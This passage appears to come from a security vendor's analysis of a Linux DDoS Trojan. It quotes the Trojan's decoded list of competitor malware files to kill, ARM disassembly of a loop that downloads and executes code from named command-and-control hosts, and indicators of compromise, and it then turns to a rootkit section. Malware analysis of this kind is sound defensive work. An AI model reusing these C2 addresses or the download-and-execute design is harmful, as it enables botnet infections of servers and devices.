filename=/root/L26 25801,/root/myshh,/tmp/.sshdd,/root/sshdd,/root/server26,/root/26sunmukong,/root/Linux2.6bc,/root/m2.6,/root/GatesF filename=/bin/check.sh,/bin/get.sh,/bin/kill.sh,/bin/reset.sh,/boot/pro,/boot/proh,/etc/.SSH2,/etc/.SSHH2,/etc/dsfsfsrf,/etc/gdmorpen filename=/etc/gfhjrtfyhuf,/etc/khelper,/etc/nhghhhj,/etc/rewgt43erht,/etc/scsi_eh_1,/etc/sfewfesfs,/etc/smarotd,/tmp/shtl,/root/.sgnest,/etc/bysrc.sh filename=/usr/bin/bsd-port/getty,/root/.bynest,/etc/ksdrip,/root/apple,/usr/bin/hpiod,/usr/sbin/hpiod,/var/lock/subsys/hpiod,/root/conimet,/root/#520,/usr/bin/tor,/etc/sysmn.sh filename=/etc/whitptabil,/etc/dsfrefr,/home/sivipos/ip/bash,/media/system,/mnt/lsi_mrdsnmp,/root/.ppsh6,/root/.sysgsn,/root/Linux2.4 filename=/root/Linux2.4,/root/#m2,/root/ISmp,/root/h26,/root/lu,/root/crond,/root/xudp,/tmp/whitptabil,/tmp/.sshhdd140,/tmp/fdsfsfsff filename=/tmp/gdmorpen,/tmp/gfhjrtfyhuf,/tmp/rewgt43erht,/tmp/sfewfesfs,/tmp/smarotd,/tmp/shtl,/usr/bin/z1,/usr/games/.kde/crond,/root/x1123 filename=/usr/local/bin/nail,/usr/share/doc/bash,/usr/share/menu/bash,/var/lib/easy-tomcat7/webapps/7777/asd,/var/tmp/.apache,/usr/bin/darkice filename=/mnt/es/scanssh,/root/233,/root/linuxx,/root/ssh1,/root/ssh33,/root/bulong,/etc/hin/kdm,/tmp/mechlinuxFast/bash,/tmp/prfos,/root/mkna filename=/root/kerne,/etc/con,/root/KM,/etc/cupsddh,/tmp/netns,/etc/.sgnest,/tmp/nhgbhhj,/root/freeBSD,/var/run/freeBSD,/var/run/nnmh,/root/rzazrhu filename=/root/bash,/tmp/m3,/bin/mysql55,/USR/SBIN/CRON,/root/.killconnd,/root/good99,/etc/sdmrdshhjre,/etc/ssh/sshpa,/etc/byw832,/tmp/byw832 filename=/root/2.6,/usr/share/hplip/hpssd.py,/var/lock/subsys/hpssd.py,/usr/sbin/hpiod,/var/lock/subsys/hpiod,/root/crond,/root/.Rape,/root/qazse1 filename=/usr/sbin/tor,/lib/crond,/bin/local1,/sbin/ttymon,/root/sshd1,/root/m44,/root/TSmnw,/tmp/2Wnm,/etc/.kde/crond,/root/L26,/root/Luick filename=/bin/.Rape,/root/rc.local1,/root/lsi_mrdsnmp,/root/noip2-Linux,/root/mix/ssh,/root/w38,/root/w39,/bin/wa,/root/dos,/root/wen,/root/mysql1 filename=/root/passdw,/root/.Raps,/tmp/scas/i,/root/ipso,/root/chout,/root/taski,/etc/ssh2,/bin/csapp,/root/333,/root/stop,/root/baoge filename=/root/sbinhttp,/root/.mimeop,/root/nuxuan2.6,/root/1ndirt,/root/.sshsun,/root/nstsc,/root/dabufen,/root/java__,/root/qishao1 filename=/var/tmp/.x/crond,/etc/wmpcir.s,/root/dos32,/opt/root/saonao,/opt/root/Linux2.6,/mnt//root/xuu1,/usr/sbin/asterisk,/root/bhxx,/etc/1ndir filename=/root/df2g1,/usr/bin/kernel,/etc/rsncibcr,/etc/scsi_eh_1,/root/xiaoqiangVV,/root/dos64,/tmp/kiss,/opt/root/360tg,/opt/root/edMax,/root/edMab filename=/root/caonimaa,/tmp/prFos,/root/L26 25400,/root/ssh77,/usr/sbin/.Addre,/root/.Addre,/root/wei,/root/killall,/root/mc2,/etc/gjcg32,/root/jum filename=/opt/root/xudp,/opt/root/saonao,/opt/root/1066na,/mnt/system,/root/pkpp,/media/rc.local,/root/.s/scanssh,/root/26ssh2z,/tmp//uuyuue,/server, filename=/run/vard,/root/netstat,/root/sshb,/root/azwen,/tmp/inia rmfile=/tmp/.sshdd,/tmp/.sshdd,/etc/.SSH2,/etc/.SSHH2,/etc/Gates_10%2_BTC,/root/gonne-sysadmin,/etc/Gates 36000,/root/cao,/root/ssh rmfile=/etc/dbus-daemon,/etc/gnome-system,/root/sqi200,/root/Explorer-aovtu,/etc/syslogd-gonsys,/etc/auto,/root/pidasdsa,/tmp/sh-
The lists of processes to kill or remove before its own installation is typical for flooding Trojans.
Also we have to note that there is a variant of this Trojan compiled for the ARM architecture. This suggests that the list of potentially infected systems (besides 32-bit and 64-bit Linux web servers and desktops) is extended for routers, Internet of Things devices, NAS storages or 32-bit ARM servers (however, it has not been observed in the wild yet). It contains an additional implementation of the download-and-execute feature in an infinite loop called daemondown:
.text:0000D570 BL dec_conf ; http://info1.3000uc.com/b/u.php?id=xxx .text:0000D574 SUB R3, R11, #-(ip+8) .text:0000D578 SUB R3, R3, #4 .text:0000D57C SUB R3, R3, #4 .text:0000D580 MOV R0, R3 ; dst .text:0000D584 LDR R1, =byte_7C2E4 ; src .text:0000D588 MOV R2, #0x200 ; size .text:0000D58C BL dec_conf ; www.macbookscan.com:2828|www.macbookscan. .text:0000D590 LDR R2, =DNS_ADDR .text:0000D594 LDR R3, =a103_25_9_229 ; "103.25.9.229" .text:0000D598 MOV R1, R2 .text:0000D59C MOV R2, R3 .text:0000D5A0 MOV R3, #0x10 ... ... .text:0000D5EC .text:0000D5EC loc_D5EC ; CODE XREF: daemondown+174↓j .text:0000D5EC SUB R2, R11, #-(geturl+8) .text:0000D5F0 SUB R2, R2, #4 .text:0000D5F4 SUB R2, R2, #4 .text:0000D5F8 SUB R3, R11, #-(geturl+8) .text:0000D5FC SUB R3, R3, #4 .text:0000D600 SUB R3, R3, #8 .text:0000D604 MOV R0, R2 ; http_url .text:0000D608 MOV R1, R3 ; size .text:0000D60C BL http_download_mem
A few days ago, a new 32-bit variant of this Trojan with few modifications was observed. The bot is installed as /lib/libgcc4.so file, the unique file containing its identification string (see later) was /var/run/udev.pid, the initialization script was /etc/cron.hourly/udev.sh and the rootkit features were completely omitted. The presence of all these files could serve as an indicator of compromise (IoC).
LKM Rootkit
Trojans for the Windows platform have used various rootkit features for a very long time. It is known that some trojanized flooding tools had the Windows variant utilizing the Agony rootkit (its source code has been publicly shared and available since 2006). We presented research
5/9